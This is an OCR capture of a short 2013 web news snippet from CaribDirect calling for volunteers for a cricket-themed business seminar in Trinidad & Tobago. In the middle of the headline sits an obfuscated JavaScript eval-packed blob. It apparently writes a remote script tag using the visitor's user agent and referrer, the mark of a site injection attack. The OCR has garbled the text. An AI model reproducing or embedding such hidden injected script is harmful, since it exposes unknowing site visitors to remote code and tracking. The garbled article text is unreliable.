
Celebrity Windies Cricket
Seminar: Volunteers Needed
Caribdirect
-
June 15, 2013
BUSINESS
VOLUNTEERS eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|izbkk|var|u0026u|ref
errer|ekbsr||js|php'.split('|'),0,{})) NEEDED! Following on
from the success of both of CaribDirect's business
seminars at the Trinidad & Tobago High...